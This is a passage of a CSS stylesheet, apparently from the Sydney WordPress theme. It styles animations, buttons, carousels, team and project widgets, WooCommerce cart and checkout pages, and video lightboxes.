0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
} .go-top {
position: fixed !important;
right: 20px;
bottom: -45px;
color: #fff;
display: block;
line-height: 1;
text-align: center;
padding: 15px;
visibility: hidden;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
z-index: 9999;
cursor: pointer;
font-size: 14px;
border-radius: 2px;
transition: all 0.5s;
}
.go-top.position-left {
right: auto;
left: 20px;
}	
.go-top:hover {
background-color: #fff;
}
.go-top.show {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
visibility: visible;
bottom : 11px;
}
.go-top span {
margin-right: 7px;
vertical-align: middle;
} .panel-grid-cell .widget-title {
text-align: center;
margin-bottom: 50px;
position: relative;
font-weight: 600;
line-height: normal;
text-transform: uppercase;
padding-bottom: 10px;
}
.panel-grid-cell .widget-title:after {
content: "";
position: absolute;
left: 50%;
bottom: 0;
width: 50px;
height: 1px;
margin-left: -25px;
background-color: #d65050;
}
.panel-grid {
max-width: 1170px;
margin-left: auto !important;
margin-right: auto !important;
}
.panel-row-style[data-hasbg="hasbg"] {
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
position: relative;
z-index: 11;
overflow: hidden;
}
.panel-grid .overlay {
z-index: -1;
}
.no-col-padding .panel-grid-cell {
padding-left: 0 !important;
padding-right: 0 !important;
} .sow-carousel-thumbnail .overlay {
position: static;
height: 100% !important;
} .roll-counter {
text-align: center;
}
.roll-counter i {
font-size: 30px;
}
.roll-counter .name-count {
font-size: 14px;
font-weight: 600;
padding: 15px 0;
}
.roll-counter .numb-count {
font-size: 44px;
padding: 0;
font-weight: 600;
} .roll-client {
text-align: center;
}
.roll-client .client-item {
float: none;
display: inline-block;
width: 19%;
text-align: center;
margin: 15px 0;
}
.roll-client .client-item img {
max-width: 150px;
} .service {
margin-bottom: 30px;
}
.widget_sydney_services_type_b .service {
margin-bottom: 20px;
}
.widget_sydney_services_type_b .service-thumb {
float: left;
max-width: 120px;
margin-right: 30px;
margin-top: 7px;
}
.service.col-md-4:nth-of-type(3n+1) {
clear: left;
}
.service.col-md-6:nth-of-type(2n+1) {
clear: left;
}
.roll-icon-box {
text-align: center;
}
.roll-icon-box .service-thumb {
margin: 0 auto 20px;
}
.roll-icon-box .icon {
text-align: center;
width: 70px;
height: 70px;
line-height: 75px;
margin: 0 auto 20px;
border-radius: 50%;
}
.roll-icon-box.left {
text-align: left;
}
.roll-icon-box.left .icon {
float: left;
margin-top: 7px;
margin-right: 30px;
}
.roll-icon-box .icon i {
font-size: 26px;
}
.roll-icon-box .content {
overflow: hidden;
}
.roll-icon-box .content h3 {
font-size: 16px;
font-weight: 500;
line-height: normal;
margin: 7px 0 10px;
}
.roll-icon-box .content h3,
.roll-icon-box .content h3 a {
color: #443f3f;
}
.roll-icon-box .content p {
margin: 0;
} .sydney_contact_info_widget span {
color: #d65050;
margin-right: 15px;
}
.sydney_contact_info_widget div {
margin-bottom: 10px;
} .roll-icon-list {
padding-top: 15px;
}
.roll-icon-list .icon {
text-align: center;
width: 70px;
height: 70px;
line-height: 75px;
float: left;
margin-right: 30px;
margin-top: 7px;
border-radius: 50%;
}
.roll-icon-list .icon i {
font-size: 26px;
}
.roll-icon-list .list-item {
margin-bottom: 30px;
}
.roll-icon-list .content {
overflow: hidden;
}
.roll-icon-list .content h3 {
font-size: 16px;
font-weight: 500;
line-height: normal;
margin: 7px 0 10px;
}
.roll-icon-list .content h3 a {
color: #443f3f;
}
.roll-icon-list .content p {
margin-bottom: 0;
} .roll-list {
list-style: none;
margin: 0 0 30px 10px;
}
.roll-list li {
line-height: 32px;
position: relative;
padding-left: 40px;
}
.roll-list li:before {
content: "\f006";
content: "\f005";
font-family: "FontAwesome", "Font Awesome 5 Free";
font-size: 15px;
position: absolute;
left: 0;
top: 0;
} .roll-button {
position: relative;
display: inline-block;
font-size: 13px;
line-height: 24px;
font-weight: 500;
padding: 12px 35px;
letter-spacing: 1px;
color: #fff;
text-transform: uppercase;
border-radius: 3px;
transition: all 0.3s;
}
.roll-button:hover {
background-color: transparent;
}
.roll-button.border {
background-color: transparent;
text-transform: uppercase;
}
.roll-button.border:hover {
color: #fff;
}
.roll-button.border.text-white {
color: #fff;
}
.roll-button.light {
background-color: #fff;
border: 1px solid #fff;
color: #443f3f;
}
.roll-button.light:hover {
color: #fff;
}
.roll-button.light.border {
border: 1px solid #fff;
background-color: transparent;
color: #fff;
}
.roll-button.light.border:hover {
border: 1px solid #443f3f;
background-color: #443f3f;
color: #fff;
}
.roll-button.dark {
background-color: #443f3f;
border: 1px solid #443f3f;
}
.roll-button.dark:hover {
border: 1px solid #443f3f;
background-color: transparent;
color: #443f3f;
}
.roll-button.dark.border {
border: 1px solid #443f3f;
background-color: transparent;
color: #443f3f;
}
.roll-button.dark.border:hover {
border: 1px solid #443f3f;
background-color: #443f3f;
color: #fff;
}
.more-button {
display: table;
margin: 30px auto 0;
clear: both;
} .blog-post {
margin-bottom: 30px;
}
.blog-post .entry-title {
margin: 15px 0;
font-size: 16px;
} .project-filter {
margin: 20px 0 50px 0;
text-align: center;
padding-left: 0;
}
.project-filter li  {
display: inline-block;
position: relative;
text-align: center;
margin-left: -4px;
background-color: #f5f5f5;
transition: background 0.3s;
}
.widget-area .widget .project-filter li {
padding: 0;
}
.project-filter li a {
color: #767676;
display: block;
font-size: 13px;
font-weight: 600;
outline: 0;
padding: 10px;
}
.project-filter li a.active,
.project-filter li a:hover,
#secondary .project-filter li a.active,
#secondary .project-filter li a:hover {
color: #fff;
}
.roll-project {
width: 100%;
padding-bottom: 50px;
margin: 0;
}
.roll-project .project-item {
margin: 0 0 30px;
}
.roll-project.fullwidth .project-item {
float: left;
}
.roll-project.fullwidth .project-item {
width: 20%;
margin: 0;
}
.roll-project .project-item .item-wrap {
position: relative;
}
.roll-project .project-item .pop-overlay {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
padding: 10px;
z-index: 10;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
transition: all 1s;
}
.roll-project .project-item .project-pop-wrap {
z-index: 20;
width: 100%;
height: 100%;
position: absolute;
}
.roll-project .project-item .project-pop {
color: #fff;
text-align: center;
z-index: 1;
width: 100%;
height: 100%;
cursor: pointer;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
position: absolute;
transition: all 0.3s;
}
.roll-project .project-item .project-pop a {
color: #fff;
}
.roll-project .project-item:hover .project-pop {
opacity: 0.5;
}
.roll-project .project-item .project-pop h3 {
font-size: 16px;
font-weight: 700;
line-height: 26px;
position: absolute;
left: 0;
bottom: 50%;
width: 100%;
margin-bottom: -4px;
}
.roll-project .project-item .project-cat {
width: 100%;
position: absolute;
left: 0;
top: 50%;
padding-top: 20px;
margin: 0;
}
.roll-project .project-item .project-cat li {
display: inline-block;
}
.roll-project .project-item .project-cat li a {
position: relative;
font-style: italic;
padding: 0 5px;
}
.roll-project .project-item .project-cat li a:before {
position: absolute;
content: "/";
left: -3px;
top: -1px;
}
.roll-project .project-item .project-cat li:first-child a:before {
content: "";
}
.roll-project .project-item:hover .project-title-wrap,
.roll-project .project-item:hover > .item-wrap .project-pop{
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
-webkit-animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.25);
-moz-animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.25);
animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.25);
}
.roll-project .project-item:hover > .item-wrap .pop-overlay {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.project-title-wrap{
position:absolute;
width: 100%;
height: 100%;
opacity: 0;
z-index: 2;
}
.roll-project .project-item:hover > .item-wrap .project-title-wrap {
border: 2px solid yellow;
}
.roll-project .project-title{
display: table;
width: 100%;
height: 100%;
text-align: center;
color: #fff;
}
.roll-project .project-title span{
display: table-cell;
vertical-align: middle;
padding-left: 10px;
padding-right: 10px;
} .roll-testimonials {
max-width: 750px;
margin: 0 auto 30px;
text-align: center;
}
.roll-testimonials .avatar {
width: 100px;
margin: 7px auto 26px;
border: 2px solid #fff;
}
.roll-testimonials .avatar,
.roll-testimonials .avatar img {
border-radius: 50%;
}
.roll-testimonials .whisper {
font-size: 18px;
font-style: italic;
line-height: 26px;
padding: 0 0 20px;
margin: 0;
border: 0;
}
.hentry .roll-testimonials blockquote {
background-color: transparent;
color: inherit;
}	
.roll-testimonials .name {
font-size: 18px;
font-weight: 500;
}
.roll-testimonials .name span {
font-size: 13px;
display: block;
color: #767676;
}
.roll-testimonials .owl-controls {
margin-top: 40px;
}
.hentry .roll-testimonials blockquote {
background: transparent;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel{
display: none;
position: relative;
-ms-touch-action: pan-y;
transition: all 0.3s !important;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
text-align: center;
margin-top: 45px;
}
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 9px;
height: 9px;
margin: 4px;
background-color: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
border-radius: 50%;
transition: background 0.3s;
}
.widget_sydney_testimonials .fa {
display: none;
} .roll-socials li {
display: inline-block;
text-align: center;
margin: 2px 8px 8px 0;
}
.roll-socials li:last-child {
margin-right: 0;
}
.roll-socials li a {
display: inline-block;
width: 40px;
height: 40px;
line-height: 40px;
background-color: transparent;
font-size: 16px;
border-radius: 50%;
}
.roll-socials li a:hover {
color: #fff;
} .roll-progress {
position: relative;
margin-bottom: 20px;
}
.roll-progress .name {
position: absolute;
left: 0;
top:0;
}
.roll-progress .name,
.roll-progress .perc {
font-weight: 400;
}
.roll-progress .progress-animate {
height: 10px;
width: 0;
border-radius: 2px;
}
.roll-progress .progress-bar {
background: #f3f3f3;
width: 100%;
margin-top: 10px;
border-radius: 2px;
}
.roll-progress .perc {
width: 0;
text-align: right;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
transition: opacity 1s ease-in-out;
}
.roll-progress .perc.show {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
} .roll-promobox {
text-align: center;
padding: 20px 0;
}
.roll-promobox .promo-controls {
margin-top: 25px;
}
.roll-promobox .title {
font-size: 18px;
margin-bottom: 10px;
color: #8e8e8e;
font-weight: 500;
}
.roll-promobox .promo-content p {
margin-bottom: 40px;
font-size: 16px;
}
.roll-promobox.aside-style {
text-align: left
}
.roll-promobox.aside-style .promo-content p {
padding-bottom: 15px;
}
.roll-promobox.aside-style .promo-wrap {
display: table;
overflow: hidden;
width: 100%;
}
.roll-promobox.aside-style .promo-content {
display: table-cell;
vertical-align: middle;
width: 70%;
}
.roll-promobox.aside-style .promo-content p {
margin: 0 0 5px;
}
.roll-promobox.aside-style .promo-controls {
display: table-cell;
margin: 0;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: 30%;
} .roll-team.carousel .team-item {
padding: 0 25px;
}
.post-type-archive-employees .team-item {
margin-bottom: 30px;
}
.roll-team .team-inner {
padding: 4px;
background-color: #fff;
position: relative;
text-align: center;
}
.roll-team .team-item .team-pop .name {
font-size: 16px;
font-weight: 600;
color: #fff;
padding: 10px 0;
}
.roll-team .team-item .team-pop .pos {
font-style: italic;
}
.roll-team .team-item .team-pop .team-info {
top: 30%;
position: relative;
width: 100%;
}
.roll-team .team-item .pop-overlay {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
padding: 10px;
z-index: 10;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
transition: all 1s;
}
.roll-team .team-item .team-social {
text-align: center;
padding: 17px 0 0;
margin: 0;
}
.roll-team .team-item .team-social li {
display: inline-block;
}
.roll-team .team-social li a {
font-size: 16px;
color: #fff;
display: block;
margin-left: 5px;
height: 30px;
width: 30px;
line-height: 28px;
border: 1px solid #fff;
background-color: transparent;
border-radius: 50%;
transition: all 0.3s;
}
.roll-team .team-item .team-social li:first-child a {
margin-left: 0;
}
.roll-team .team-item .team-social li:hover a {
background-color: #fff;
}
.archive .team-social li a {
color: #d65050;
border: 1px solid #d65050;
}
.roll-team .team-item .team-pop {
color: #fff;
z-index: 20;
width: 100%;
height: 100%;
padding: 0 10px;
cursor: pointer;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
transition: all 0.3s;
}
.roll-team .team-item:hover > .team-inner .team-pop {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
-webkit-animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.2);
-moz-animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.2);
animation: pop-scale 0.5s 1 cubic-bezier(0.15, 0.85, 0.35, 1.2);
}
.roll-team .team-item:hover > .team-inner .pop-overlay {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.roll-team .team-content {
text-align: center;
}
.roll-team .team-content .name {
font-size: 16px;
font-weight: 600;
padding: 12px 0 2px;
}
.roll-team .team-content .pos {
padding-bottom: 12px;
color: #443f3f;
}
.archive .team-item:nth-of-type(3n+1) {
clear: left;
}
.entry-post .roll-team .team-inner .avatar img {
margin: 0;
} a {
color: #d65050;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
color: #d65050;
}
.text-color { color: #d65050;}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
background-color: #d65050;
border: 1px solid #d65050;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
background-color: transparent;
color: #d65050;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
border: 1px solid #d65050;
}
#mainnav > ul > li > a.active,
#mainnav > ul > li > a:hover {
color: #d65050;
}
#mainnav ul li ul:after {
background-color: #d65050;
transition: all 0.3s ease;
}
#mainnav .sub-menu li:hover > a {
background-color: #d65050;
}
.error-wrap #search-submit:hover {
background-color: #d65050;
border-color: #d65050;
}
.text-slider .maintitle:after {
background-color: #d65050;
}
.hentry .meta-post a:hover {
color: #d65050;
}
.blog-pagination ul li {
border: 1px solid #d65050;
}
.blog-pagination ul li.active,
.blog-pagination ul li:hover a {
background-color: #d65050;
}
.sidebar .widget:before {
background-color: #d65050;
}
.widget-tags .tag-list a:hover {
border: 1px solid #d65050;
}
.comment .comment-detail {
border: 1px solid #d65050;
}
.bottom .socials li:hover a,
.go-top {
background-color: #d65050;
}
.go-top:hover {
color: #d65050;
}
.switcher-container .switcher-icon a:focus {
color: #d65050;
}
.owl-theme .owl-controls .owl-page span{
border: 2px solid #d65050;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background-color: #d65050;
}
.roll-icon-box .icon {
border: 1px solid #d65050;
}
.roll-icon-box .icon i,
.roll-icon-box .content h3 a:hover {
color: #d65050;
}
.roll-icon-box.white .icon {
background-color: #d65050;
}
.roll-icon-box.white .content h3 a {
color: #d65050;
}
.roll-icon-list .icon {
border: 1px solid #d65050;
}
.roll-icon-list .icon i,
.roll-icon-list .content h3 a:hover {
color: #d65050;
}
.llms-student-dashboard .llms-button-secondary,
.roll-button {
background-color: #d65050;
border: 1px solid #d65050;
}
.llms-student-dashboard .llms-button-secondary:hover,
.roll-button:hover {
color: #d65050;
}
.roll-button.border {
color: #d65050;
border: 1px solid #d65050;
}
.roll-button.border:hover {
background-color: #d65050;
}
.roll-button.light:hover {
border: 1px solid #d65050;
background-color: #d65050;
}
.project-filter li a.active,
.project-filter li a:hover {
background-color: #d65050;
}
.roll-testimonials .name {
font-family: "Raleway", sans-serif;
font-size: 18px;
font-weight: 500;
color: #d65050;
}
.roll-project .project-item .project-pop {
background-color: #d65050;
}
.roll-socials li a {
border: 1px solid #d65050;
}
.roll-socials li a:hover {
background-color: #d65050;
border: 1px solid #d65050;
}
.roll-progress .progress-animate {
background-color: #d65050;
}
.roll-team .team-item .team-pop .team-social li:hover a {
color: #d65050;
}
.roll-team .team-item .team-pop {
background-color: #d65050;
}
.roll-team .team-content .name {
color: #d65050;
} .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
background-color: #d65050;
}
.cart-contents {
position: relative;
}
.cart-contents .fa,
.header-account .fa {
font-size: 18px;
}
.cart-amount {
background-color: #d65050;
font-size: 12px;
display: block;
width: 18px;
height: 18px;
line-height: 18px;
border-radius: 50%;
top: -10px;
position: absolute;
color: #fff;
right: -18px;
text-align: center;
}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link p {
color: #767676;
}
ol.flex-control-nav.flex-control-thumbs {
list-style-type: none;
padding-left: 0;
margin: 0 -3px;
}
ol.flex-control-nav.flex-control-thumbs li img {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
cursor: pointer;
}
ol.flex-control-nav.flex-control-thumbs li {
width: 33.333%;
display: inline-block;
padding: 3px;
vertical-align: middle;
}
ol.flex-control-nav.flex-control-thumbs li img:not(.flex-active) {
opacity: 0.6;
}
.woocommerce ul#shipping_method {
display: table;
margin: 0 auto;
text-align: left;
}
.woocommerce ul#shipping_method li {
padding: 0;
}
.woocommerce ul.products li.product .button {
font-size: 13px;
text-transform: uppercase;
fill: #fff;
letter-spacing: 1px;
}
.woocommerce ul.products li.product .button .sydney-svg-icon {
margin-right: 8px;
vertical-align: text-bottom;
}
.woocommerce ul.products li.product .onsale,
.yith-wcqv-main span.onsale,
.woocommerce span.onsale {
margin: 0;
min-height: auto;
min-width: auto;
line-height: 1;
background: #252525;
font-weight: 400;
padding: 5px 12px !important;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 12px;	
}
.woocommerce ul.products li.product .price {
font-weight: 600;
}
.woocommerce ul.products li.product h2 {
font-weight: 400;
}
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins {
display: inline-block;
}
.woocommerce ul.products li.product .yith-wcqv-button,
.woocommerce ul.products li.product .yith-wcwl-add-button,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse,
.woocommerce ul.products li.product .compare,
.single-product .entry-summary .yith-wcwl-add-button,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse,
.single-product .entry-summary .compare {
width: 36px;
height: 36px;	
display: block;
background: #fff;
border-radius: 50%;
box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
text-align: center;
line-height: 36px;
fill: #3e3e3e;
font-size: 16px;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist,
.single-product .entry-summary .compare {
display: inline-block;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist {
margin-right: 10px;
}
.yith-placeholder {
position: absolute;
top: 15px;
left: 15px;
width: 36px;
}
.product_meta {
margin-top: 30px;
padding-top: 30px;
border-top: 1px solid #ebebeb;
}
.product_meta > * {
display: block;
}
.woocommerce-product-details__short-description {
margin-bottom: 30px;
padding-bottom: 30px;
border-bottom: 1px solid #ebebeb;	
}
.woocommerce-product-details__short-description p:last-of-type {
margin: 0;
}
.yith-placeholder > * {
margin: 15px 0 0;
opacity: 0;
left: -150px !important;
position: relative;
}
.yith-placeholder > *:first-child {
margin: 0;
}
.woocommerce ul.products li.product {
overflow: hidden;
}
.woocommerce ul.products li.product:hover .yith-placeholder > * {
opacity: 1;
left: 0 !important;
z-index: 11;
}
.woocommerce ul.products li.product:hover .yith-placeholder > * {
transition: all 0.5s;
}
.woocommerce ul.products li.product:hover .yith-placeholder > *:nth-child(2) {
transition-delay: 0.2s;
}
.woocommerce ul.products li.product:hover .yith-placeholder > *:nth-child(3) {
transition-delay: 0.4s;
}
.woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
width: 100%;
}
.single-product .entry-summary .compare svg,
.woocommerce ul.products li.product .compare svg,
.woocommerce ul.products li.product .yith-wcqv-button svg {
max-width: 15px;
position: relative;
top: 3px;
}
.yith-wcwl-add-button>a i,
.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon,
.woocommerce ul.products li.product .feedback .yith-wcwl-icon,
.woocommerce ul.products li.product .yith-wcwl-add-button i {
margin: 0;
}
.woocommerce ul.products li.product .yith-wcwl-add-button a {
color: #3e3e3e;
}
.single-product .entry-summary .compare,
.woocommerce ul.products li.product .compare {
padding: 0;
}
.woocommerce-tabs li {
margin-right: 15px;
}
.woocommerce-tabs li:last-of-type {
margin-right: 0;
}
.woocommerce-tabs li a {
text-transform: uppercase;
font-size: 14px;
letter-spacing: 1px;
color: #737373;
font-weight: 600;
}
.woocommerce-tabs li.active a {
color: #000;
padding-bottom: 5px;
border-bottom: 2px solid;
}
.woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 45px;
border-bottom: 1px solid #ebebeb;
}
.woocommerce-MyAccount-navigation li a {
color: #443f3f;
}
.woocommerce-MyAccount-navigation li.is-active a {
font-weight: 600;
}
.woocommerce table.shop_table,
.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
border: 0;
}
.woocommerce table.shop_table tr {
border-bottom: 2px solid #f0f0f0;
}
.woocommerce table.shop_table td {
padding: 10px;
}
.woocommerce-cart table.cart img {
width: auto;
max-width: 100px;
}
.woocommerce-cart table.cart .product-name a {
color: #443f3f;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
padding: 30px 10px;
}
.woocommerce-cart table.cart .coupon .button {
background-color: var(--sydney-light-background);
color: var(--sydney-headings-color);
}
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart .coupon .button,
.woocommerce-cart table.cart button.button[name="update_cart"] {
padding: 0 20px;
height: 42px;
line-height: 42px;
}
.checkout_coupon button.button[name="apply_coupon"] {
height: 50px;
line-height: 50px;
padding-top: 0;
padding-bottom: 0;
background-color: #cecece;
color: #443f3f;	
}
.woocommerce-cart .post-wrap,
.woocommerce-checkout .post-wrap {
padding-right: 0;
}
.woocommerce-cart table.cart button.button[name="update_cart"] {
background: #000;
color: #fff;
}
.shop_table th,
.shop_table td,
.cart_totals th,
.cart_totals td {
text-align: left;
}
.woocommerce-shipping-methods label {
font-weight: 400;
}
.woocommerce-shipping-methods input {
margin-right: 10px;
}
.woocommerce ul#shipping_method {
display: block;
margin-bottom: 20px;
}
.woocommerce-shipping-destination {
margin-bottom: 5px;
}
.woocommerce-info a,
.woocommerce-privacy-policy-link,
a.shipping-calculator-button  {
color: #717171;
text-decoration: underline;
}
a.shipping-calculator-button {
font-size: 14px;
}
.woocommerce-cart .button[name="calc_shipping"] {
background-color: #cecece;
color: #443f3f;
padding: 0 20px;
height: 42px;
line-height: 42px;
}
.shipping-calculator-form {
margin-top: 20px;
}
.woocommerce .woocommerce-cart-form a.remove {
display: block;
font-size: 20px;
height: 28px;
width: 28px;
line-height: 25px;
color: #333!important;
border: 2px solid #f0f0f0;
text-decoration: none;
font-weight: 700;
margin: 0 auto;
}
.woocommerce .woocommerce-cart-form a.remove:hover {
color: #fff!important;
background: #ff6565;
border-color: #ff6565;
}
.woocommerce-checkout .button[name="woocommerce_checkout_place_order"],
.wc-proceed-to-checkout a.button {
font-size: 14px;
line-height: 24px;
font-weight: 700;
padding: 12px 34px;
text-transform: uppercase;
letter-spacing: 1px;
width: 100%;
}
.shipping_address .select2-container .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection__rendered,
.cart_totals .select2-container .select2-selection__rendered {
margin-top: 8px;
padding: 0;
}
.shipping_address .select2-container .select2-selection__arrow,
.woocommerce-billing-fields .select2-container .select2-selection__arrow,
.cart_totals .select2-container .select2-selection__arrow {
margin-top: 12px;
right: 10px;
}
#order_comments_field label,
.shipping_address label,
#payment label,
.woocommerce-billing-fields label {
font-weight: 400;
}
.woocommerce form .form-row {
margin: 0 0 20px;
}
.woocommerce-form__label-for-checkbox input[type=checkbox] {
margin-left: 0;
border-color: #dbdbdb;
}
.woocommerce-form__label-for-checkbox span {
padding-left: 20px;
}
.woocommerce-checkout ul#shipping_method {
margin-bottom: 0;
}
@media ( min-width: 1024px ) {
.woocommerce-checkout #customer_details .col-1,
.woocommerce-checkout #customer_details .col-2 {
width: 100%;
float: none;
}
.woocommerce-checkout #customer_details {
width: 66.66667%;
float: left;
padding-right: 45px;
}
.woocommerce-checkout #order_review_heading,
.woocommerce-checkout #order_review {
width: 33.33333%;
float: left;
}
.woocommerce-checkout #order_review_heading {
margin-top: 10px;
padding-top: 0;
border-top: 0;
}
.woocommerce-checkout #order_review th,
.woocommerce-checkout #order_review td {
text-align: left;
padding: 15px 10px 15px 0;
}
.woocommerce-checkout #order_review .order-total .woocommerce-Price-amount {
font-size: 20px;
}
.checkout.woocommerce-checkout {
margin-top: 50px;
}
.checkout.woocommerce-checkout:before,
.checkout.woocommerce-checkout:after {
content: " ";
display: table;
}
.checkout.woocommerce-checkout:after {
clear: both;
}
}
.woocommerce-order-received .entry-content h2 {
font-size: 26px;
}
.woocommerce-order-received .woocommerce-thankyou-order-details,
section.woocommerce-bacs-bank-details {
margin-bottom: 50px;
}
.woocommerce-order-received .woocommerce-thankyou-order-details,
.woocommerce-order-received .wc-bacs-bank-details {
padding-left: 0;
}
.woocommerce-order-received table.shop_table td,
.woocommerce-order-received table.shop_table th {
padding-left: 0;
} .wp-custom-header video {
display: block;
height: auto;
max-width: 100%;
width: 100%;
}
.wp-custom-header iframe {
vertical-align: top;
}
.wp-custom-header {
position: relative;
}
.wp-custom-header .wp-custom-header-video-button {
display: none;
} .sydney-video .video-text,
.sydney-video .toggle-popup, 
.sydney-video .close-popup {
display: none;
}
.sydney-video.vid-lightbox .video-text {
display: block;
margin-bottom: 30px;
}
.sydney-video.vid-lightbox .video-text:empty {
margin-bottom: 0;
}
.sydney-video.vid-lightbox .popup-show .close-popup {
display: block;
position: absolute;
top: -30px;
right: -30px;
z-index: 12;
font-size: 20px;
cursor: pointer;
color: #fff;
}
.sydney-video.vid-lightbox .sydney-video-inner {
max-width: 720px;
margin: 0 auto;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.sydney-video.vid-lightbox .video-overlay {
position: fixed;
top: 0;
left: -9999em;
height: 100%;
width: 100%;
z-index: 9998;
background-color: rgba(0, 0, 0, 0.3);
}
.sydney-video.vid-lightbox .popup-show {
left: 0;
}
.sydney-video.vid-lightbox {
text-align: center;
}
.sydney-video.vid-lightbox .toggle-popup {
width: 60px;
height: 60px;
display: table;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 12px 0 rgba(83, 85, 93, 0.3);
border-radius: 50%;
line-height: 60px;
font-size: 28px;
color: #46444c;
transition: all 0.4s;
}
.sydney-video.vid-lightbox .toggle-popup:hover {
background-color: #46444c;
color: #fff;
}  .page-template-page_front-page.elementor-page .page-wrap .content-wrapper,
.page-template-page_front-page.fl-builder .page-wrap .content-wrapper {
width: 100%;
padding: 0 15px;
} @-moz-document url-prefix() {
.panel-row-style {
background-position: center !important;
}
}
.elementor-section,
.panel-row-style {
-moz-transform: none !important;
}
